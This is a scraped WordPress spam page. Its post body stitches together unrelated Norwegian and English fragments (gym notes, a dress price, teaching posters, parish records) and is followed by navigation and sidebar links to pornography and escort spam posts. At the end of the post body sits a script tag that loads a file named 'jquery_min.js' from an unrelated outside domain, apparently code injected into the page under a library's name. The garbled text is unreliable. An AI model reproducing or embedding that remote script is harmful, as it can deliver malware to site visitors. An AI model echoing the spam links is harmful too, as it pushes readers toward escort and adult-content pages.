å tegne det, nei, det tror jeg de stakkarne skal få slippe. På nordsiden av hallen ligger det et styrketreningsrom. Det settes opp en vaktliste per halvår over hvilke medlemmer som hjelper til ved pakking og utlevering av Månedens pose. Les mer Kjole fra Byoung ARLETTE LEO DRESS Pris NOK 800,00 inkl. mva. Figur: Kompetanser for bærekraftig utvikling 800&#215;800&#8243;> Poster til planlegging Plakat til planlegging av undervisning for bærekraftig utvikling 800&#215;800&#8243;> Plakat.pptx ostermal ppt Malen kan brukes til å planlegge et prosjekt innen bærekraftig utvikling. Øystein has been working full-time with Wild Voss the past couple of years, pursuing his dream of making a living as an outdoor professional. Barnefilmfestivalen arrangeres for 22. gang 29. april daikai oslo massasje daikai massasje oslo 4. mai 2019. Hans Torstensen Vrk., Johannes Torstensen Vrk., Halvor Andersen Mælum, pige Johanne Torstensen Vrk., enke Johanne Andreassen Vrk. Det gjorde Indtryk af, at den stakkels Kvinde havde kjendt bedre Dage;<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://absolutetitles.com/sex-hjelpemidler-norske-pornostjerne-pornstar-experience-escort-escorts-in-tromso/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://absolutetitles.com/pornstar-escort-girl-facebook-sex-cfnm-video-thai-massasje-stromstad/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://absolutetitles.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"  placeholder="Search &hellip;" value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Search">
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://absolutetitles.com/norske-jenter-naken-mature-anal-porn-erotic-nude-massage-eskorte-namsos/">Norske jenter naken mature anal porn | erotic nude massage eskorte namsos</a>
									</li>
											<li>
					<a href="https://absolutetitles.com/hd-porn-lesbian-kjetil-tefke-naken-live-free-cam-porno-bor-gratis-knulle-cams/">Hd porn lesbian kjetil tefke naken &#8211; live free cam porno bor gratis knulle cams</a>
									</li>
											<li>
					<a href="https://absolutetitles.com/triana-iglesias-nude-pics-homemade-swingers-norske-eskorte-jenter-escort-girls-trondheim/">Triana iglesias nude pics homemade swingers &#038; norske eskorte jenter escort girls trondheim</a>
									</li>
											<li>
					<a href="https://absolutetitles.com/female-escort-service-hot-escort-girls-gratis-sex-sider-erotic-massage-in-poland/">Female escort service hot escort girls | gratis sex sider erotic massage in poland</a>
									</li>
											<li>
					<a href="https://absolutetitles.com/treningstights-dame-hoyt-liv-askim-norske-xxx-norsk-porno-skuespiller/">Treningstights dame høyt liv askim &#038; norske xxx norsk porno skuespiller</a>
									</li>
					</ul>

		</nav></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://absolutetitles.com/hello-world/#comment-1">Hello world!</a></li></ul></nav></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://absolutetitles.com/2022/10/'>October 2022</a></li>
	<li><a href='https://absolutetitles.com/2022/09/'>September 2022</a></li>
	<li><a href='https://absolutetitles.com/2022/08/'>August 2022</a></li>
	<li><a href='https://absolutetitles.com/2022/07/'>July 2022</a></li>
	<li><a href='https://absolutetitles.com/2022/06/'>June 2022</a></li>
	<li><a href='https://absolutetitles.com/2022/05/'>May 2022</a></li>
	<li><a href='https://absolutetitles.com/2022/04/'>April 2022</a></li>
	<li><a href='https://absolutetitles.com/2019/01/'>January 2019</a></li>
			</ul>

			</nav></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://absolutetitles.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://absolutetitles.com/wp-login.php">Log in</a></li>
			<li><a href="https://absolutetitles.com/feed/">Entries feed</a></li>
			<li><a href="https://absolutetitles.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright © 2026 <span class="ast-footer-site-title">Absolute Titles</span> | Powered by <span class="ast-footer-site-title">Absolute Titles</span>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'KD20JPqWh8');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script><link rel='stylesheet' id='astra-widgets-astra-widget-list-icons-css' href='https://absolutetitles.com/wp-content/plugins/astra-widgets/assets/css/minified/astra-widget-list-icons.min.css?ver=1.2.12' media='all' />
<style id='astra-widgets-astra-widget-list-icons-inline-css'>
#astra-widget-list-icons-1 .astra-widget-list-icons .image img{min-width:20px;}#astra-widget-list-icons-1 .astra-widget-list-icons .icon svg{width:20px;}#astra-widget-list-icons-1 #astra-widget-list-icons-wrapper .list-items-wrapper li:first-child{padding-top:0;padding-bottom:2.5px;}#astra-widget-list-icons-1 #astra-widget-list-icons-wrapper .list-items-wrapper li{padding-top:2.5px;padding-bottom:2.5px;margin-bottom:0;}#astra-widget-list-icons-1 #astra-widget-list-icons-wrapper .list-items-wrapper li:last-child{padding-top:2.5px;padding-bottom:0;}#astra-widget-list-icons-1.astra-widget-list-icons ul li .link-text{margin-left:px;}#astra-widget-list-icons-1 .list-item-link .icon{width:20px;height:20px;}
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"510","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":""};
</script>
<script src="https://absolutetitles.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.0.2" id="astra-theme-js-js"></script>
<script src="https://absolutetitles.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/absolutetitles.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://absolutetitles.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>

<!--Generated by Endurance Page Cache-->